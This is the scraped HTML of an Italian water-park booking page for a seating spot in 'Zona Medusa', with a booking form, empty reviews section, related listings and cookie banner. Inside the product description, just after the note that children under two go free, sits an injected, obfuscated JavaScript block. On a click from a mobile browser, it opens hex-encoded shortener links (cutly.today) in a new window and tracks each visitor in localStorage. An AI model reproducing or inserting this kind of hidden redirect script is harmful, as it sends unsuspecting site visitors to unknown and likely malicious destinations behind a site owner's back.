    <div class="yith-wcbk-booking-form" data-product-id="10472" data-booking_data="{&quot;minimum_number_of_people&quot;:1,&quot;maximum_number_of_people&quot;:5,&quot;duration_unit&quot;:&quot;day&quot;,&quot;minimum_duration&quot;:1,&quot;maximum_duration&quot;:1,&quot;full_day&quot;:&quot;yes&quot;,&quot;min_persons&quot;:1,&quot;max_persons&quot;:5,&quot;all_day&quot;:&quot;yes&quot;}"><div class="yith-wcbk-form-section-dates-wrapper">
    
<div class="yith-wcbk-form-section yith-wcbk-form-section-duration yith-wcbk-form-section-duration--type-fixed">
    <label for="yith-wcbk-booking-duration-10472" class='yith-wcbk-booking-form__label'>Durata</label>
    
<input type="hidden"  id='yith-wcbk-booking-duration' name='duration' class='yith-wcbk-booking-duration yith-wcbk-number-minifield' step='1' min='1' max='1' pattern="[0-9]*" inputmode="numeric" value="1">    1 giorno    </div><div class="yith-wcbk-form-section yith-wcbk-form-section-dates ">

    <label for="yith-wcbk-booking-start-date-10472" class='yith-wcbk-booking-form__label'>Data inizio</label>

    <div class="yith-wcbk-date-picker-wrapper yith-wcbk-clearfix">
    
<input type="text"  id='yith-wcbk-booking-start-date-10472' name='start-date' class='yith-wcbk-date-picker yith-wcbk-booking-date yith-wcbk-booking-start-date' readonly data-type='from' data-all-day='yes' data-ajax-load-months='yes' data-min-duration='1' data-month-to-load='1' data-year-to-load='2027' data-min-date='+0D' data-max-date='+1Y' data-not-available-dates='["2026-01-01","2026-01-02"]' data-product-id='10472' data-related-to='#yith-wcbk-booking-end-date-10472' data-allow-same-date='yes' data-allowed-days='[]' data-on-select-open='#yith-wcbk-booking-end-date-10472' data-static='yes' value="2026-01-08">
    
<input type="text"  id='yith-wcbk-booking-start-date-10472--formatted' name='yith-wcbk-booking-start-date-10472--formatted' class='yith-wcbk-date-picker--formatted yith-wcbk-booking-date yith-wcbk-booking-start-date' readonly value="">    <span class="yith-wcbk-booking-date-icon">        <svg viewBox="0 0 18 18" role="presentation" aria-hidden="true" focusable="false" style="height: 16px; width: 16px; display: block; fill: currentcolor;">
            <path d="m16.29 4.3a1 1 0 1 1 1.41 1.42l-8 8a1 1 0 0 1 -1.41 0l-8-8a1 1 0 1 1 1.41-1.42l7.29 7.29z" fill-rule="evenodd"></path>
        </svg></span>
</div>
<input type="hidden"  id='yith-wcbk-booking-hidden-from10472' name='from' class='yith-wcbk-booking-date yith-wcbk-booking-hidden-from'  value="2026-01-08"></div></div>
<div class="yith-wcbk-form-section-persons-wrapper">
    <div class="yith-wcbk-form-section yith-wcbk-form-section-people-selector">
    <label class='yith-wcbk-booking-form__label' for="yith-wcbk-people-selector-10472">Persone</label>
    <div id="yith-wcbk-people-selector-10472" class="yith-wcbk-people-selector" data-min='1' data-max='5'>
        <div class="yith-wcbk-people-selector__toggle-handler">
            <span class="yith-wcbk-people-selector__totals"></span>
            <span class="yith-wcbk-people-selector__toggle-handler__icon">
                        <svg viewBox="0 0 18 18" role="presentation" aria-hidden="true" focusable="false" style="height: 16px; width: 16px; display: block; fill: currentcolor;">
            <path d="m16.29 4.3a1 1 0 1 1 1.41 1.42l-8 8a1 1 0 0 1 -1.41 0l-8-8a1 1 0 1 1 1.41-1.42l7.29 7.29z" fill-rule="evenodd"></path>
        </svg>            </span>
        </div>
        <div class="yith-wcbk-people-selector__fields-container">
                            <div id="yith-wcbk-booking-persons-type-2815" class="yith-wcbk-people-selector__field yith-wcbk-clearfix" data-min='0' data-max='3'>
                    <div class="yith-wcbk-people-selector__field__title">Bambini 3-8 Anni</div>
                    <div class="yith-wcbk-people-selector__field__totals">
                        <span class="yith-wcbk-people-selector__field__minus">
                            <span class="yith-wcbk-people-selector__field__minus-wrap">
                                        <svg viewBox="0 0 24 24" role="img" focusable="false" style="height: 1em; width: 1em; display: block; fill: currentcolor;">
            <rect height="2" rx="1" width="12" x="6" y="11"></rect>
        </svg>                            </span>
                        </span>
                        <span class="yith-wcbk-people-selector__field__total"></span>
                        <span class="yith-wcbk-people-selector__field__plus">
                            <span class="yith-wcbk-people-selector__field__plus-wrap">
                                        <svg viewBox="0 0 24 24" role="img" focusable="false" style="height: 1em; width: 1em; display: block; fill: currentcolor;">
            <rect height="2" rx="1" width="12" x="6" y="11"></rect>
            <rect height="12" rx="1" width="2" x="11" y="6"></rect>
        </svg>                            </span>
                        </span>
                    </div>

                    <input type="hidden" name="person_types[2815]" class="yith-wcbk-people-selector__field__value yith-wcbk-booking-person-types" data-person-type-id="2815" value="0"/>
                </div>
                            <div id="yith-wcbk-booking-persons-type-2814" class="yith-wcbk-people-selector__field yith-wcbk-clearfix" data-min='0' data-max='2'>
                    <div class="yith-wcbk-people-selector__field__title">Adulti</div>
                    <div class="yith-wcbk-people-selector__field__totals">
                        <span class="yith-wcbk-people-selector__field__minus">
                            <span class="yith-wcbk-people-selector__field__minus-wrap">
                                        <svg viewBox="0 0 24 24" role="img" focusable="false" style="height: 1em; width: 1em; display: block; fill: currentcolor;">
            <rect height="2" rx="1" width="12" x="6" y="11"></rect>
        </svg>                            </span>
                        </span>
                        <span class="yith-wcbk-people-selector__field__total"></span>
                        <span class="yith-wcbk-people-selector__field__plus">
                            <span class="yith-wcbk-people-selector__field__plus-wrap">
                                        <svg viewBox="0 0 24 24" role="img" focusable="false" style="height: 1em; width: 1em; display: block; fill: currentcolor;">
            <rect height="2" rx="1" width="12" x="6" y="11"></rect>
            <rect height="12" rx="1" width="2" x="11" y="6"></rect>
        </svg>                            </span>
                        </span>
                    </div>

                    <input type="hidden" name="person_types[2814]" class="yith-wcbk-people-selector__field__value yith-wcbk-booking-person-types" data-person-type-id="2814" value="0"/>
                </div>
                        <div class="yith-wcbk-people-selector__fields-container__footer yith-wcbk-clearfix">
                <span class="yith-wcbk-people-selector__close-handler">Chiudi</span>
            </div>
        </div>
    </div>
</div></div>

<div class="yith-wcbk-form-section-services-wrapper">
    <label class='yith-wcbk-booking-form__label'>Servizi aggiuntivi</label><div class='yith-wcbk-form-section-service'><label class="yith-wcbk-checkbox">
    <input type="checkbox"  id='yith-wcbk-booking-services-86' name='booking_services[]' class='yith-wcbk-booking-service yith-wcbk-booking-service--type-additional'  data-service-id='86'  value="86">
    <span class="yith-wcbk-checkbox__checkbox"></span>
    <span class="yith-wcbk-checkbox__label">Area pic-nic (2€ ad adulto, 1€ a bambino)</span>
</label><div class='yith-wcbk-form-section-service__spacer'></div></div></div>
<div class="yith-wcbk-booking-form-totals"></div><div class="yith-wcbk-booking-form-message"></div>
</div>

    
    
    <button type="submit" class="yith-wcbk-add-to-cart-button single_add_to_cart_button button alt"
            disabled>Aggiungi al carrello</button>

    
    </form>


<div class="product_meta">

	
	
	<span class="posted_in">Categoria: <a href="https://ericelandiasplash.it/categoria-prodotto/zone/zona-medusa/" rel="tag">zona-medusa</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descrizione					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Recensioni (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrizione</h2>

<p>I bambini tra 0-2 anni non pagano.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x72\x76\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x54\x72\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x43\x51\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x69\x59\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x42\x77\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x44\x69\x4d\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x64\x61\x61\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x6e\x67\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x52\x4f\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4b\x51\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Recensioni		</h2>

					<p class="woocommerce-noreviews">Ancora non ci sono recensioni.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Recensisci per primo &ldquo;Zona Medusa &#8211; Posto 346-347&rdquo;</span><form action="https://ericelandiasplash.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">La tua valutazione&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Valuta&hellip;</option>
						<option value="5">Perfetto</option>
						<option value="4">Buono</option>
						<option value="3">Sufficiente</option>
						<option value="2">Non male</option>
						<option value="1">Scarso</option>
					</select></div><p class="comment-form-comment"><label for="comment">La tua recensione&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nome&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia" /> <input type='hidden' name='comment_post_ID' value='10472' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Prodotti correlati</h2>
				<ul class="products columns-3">

			
					<li class="clearfix hentry product type-product post-10435 status-publish first instock product_cat-zona-medusa has-post-thumbnail virtual sold-individually purchasable product-type-booking">
	<a href="https://ericelandiasplash.it/prodotto/zona-medusa-posto-278-279/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zona Medusa - Posto 278-279" decoding="async" srcset="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-300x300.jpg 300w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-150x150.jpg 150w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-100x100.jpg 100w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg 396w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Zona Medusa &#8211; Posto 278-279</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16.00</bdi></span></span>
</a><a href="https://ericelandiasplash.it/prodotto/zona-medusa-posto-278-279/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10435" data-quantity="1" class="button product_type_booking add_to_cart_button" data-product_id="10435" data-product_sku="" aria-label="Leggi di più su &quot;Zona Medusa - Posto 278-279&quot;" rel="nofollow">Per saperne di più</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10435" class="screen-reader-text">
			</span>
</li>

			
					<li class="clearfix hentry product type-product post-10445 status-publish instock product_cat-zona-medusa has-post-thumbnail virtual sold-individually purchasable product-type-booking">
	<a href="https://ericelandiasplash.it/prodotto/zona-medusa-posto-298-299/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zona Medusa - Posto 298-299" decoding="async" srcset="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-300x300.jpg 300w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-150x150.jpg 150w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-100x100.jpg 100w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg 396w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Zona Medusa &#8211; Posto 298-299</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16.00</bdi></span></span>
</a><a href="https://ericelandiasplash.it/prodotto/zona-medusa-posto-298-299/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10445" data-quantity="1" class="button product_type_booking add_to_cart_button" data-product_id="10445" data-product_sku="" aria-label="Leggi di più su &quot;Zona Medusa - Posto 298-299&quot;" rel="nofollow">Per saperne di più</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10445" class="screen-reader-text">
			</span>
</li>

			
					<li class="clearfix hentry product type-product post-10428 status-publish last instock product_cat-zona-medusa has-post-thumbnail virtual sold-individually purchasable product-type-booking">
	<a href="https://ericelandiasplash.it/prodotto/zona-medusa-posto-266-267/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zona Medusa - Posto 266-267" decoding="async" loading="lazy" srcset="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-300x300.jpg 300w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-150x150.jpg 150w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-100x100.jpg 100w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg 396w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Zona Medusa &#8211; Posto 266-267</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16.00</bdi></span></span>
</a><a href="https://ericelandiasplash.it/prodotto/zona-medusa-posto-266-267/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10428" data-quantity="1" class="button product_type_booking add_to_cart_button" data-product_id="10428" data-product_sku="" aria-label="Leggi di più su &quot;Zona Medusa - Posto 266-267&quot;" rel="nofollow">Per saperne di più</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10428" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
				</main>
							<div class="col-xs-12  col-md-3  col-md-pull-9">
					<div class="sidebar" role="complementary">
						<div class="widget  widget_media_image"><a href="/mappa/"><img width="300" height="300" src="https://ericelandiasplash.it/wp-content/uploads/2020/06/ticket-2-1-300x300.png" class="image wp-image-2989  attachment-medium size-medium" alt="ACQUISTA BIGLIETTI ONLINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ericelandiasplash.it/wp-content/uploads/2020/06/ticket-2-1-300x300.png 300w, https://ericelandiasplash.it/wp-content/uploads/2020/06/ticket-2-1-150x150.png 150w, https://ericelandiasplash.it/wp-content/uploads/2020/06/ticket-2-1-768x768.png 768w, https://ericelandiasplash.it/wp-content/uploads/2020/06/ticket-2-1-540x540.png 540w, https://ericelandiasplash.it/wp-content/uploads/2020/06/ticket-2-1-600x600.png 600w, https://ericelandiasplash.it/wp-content/uploads/2020/06/ticket-2-1-100x100.png 100w, https://ericelandiasplash.it/wp-content/uploads/2020/06/ticket-2-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div class="widget  widget_nav_menu"></div><div class="widget  woocommerce widget_shopping_cart"><h4 class="sidebar__headings">Carrello</h4><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div>					</div>
				</div>
					</div>
	</div>
	
	

	<footer class="footer">
		<!-- Footer Top -->
				<!-- Footer Bottom -->
		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-xs-12  col-lg-4">
						<div class="footer-bottom__left">
							Sito realizzato da    <a href="https://www.interactiveminds.it/" target="_blank">Interactive Minds</a>						</div>
					</div>
					<div class="col-xs-12  col-lg-4">
						<div class="footer-bottom__center">
							<a href="https://www.facebook.com/ericelandia/" target="_blank" rel="noopener">   <i class="fab fa-facebook" style="font-size: 20px;color: #3b5998"></i> Seguici su facebook </a>						</div>
					</div>
					<div class="col-xs-12  col-lg-4">
						<div class="footer-bottom__right">
							© 2022 Ericelandia Splash - P.IVA 02377370818						</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->
<script>document.body.innerHTML = document.body.innerHTML.replace(/Search/g, 'Cerca');</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shaka-pt\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizziamo i cookie sul nostro sito Web per offrirti l'esperienza più pertinente ricordando le tue preferenze quando torni a visitarci. Cliccando su "Accetta" acconsenti all'uso di TUTTI i cookie.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Impostazioni cookie</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta tutto</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta tutto</a><a href="https://ericelandiasplash.it/privacy-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Leggi Tutto</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gestisci cookie</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
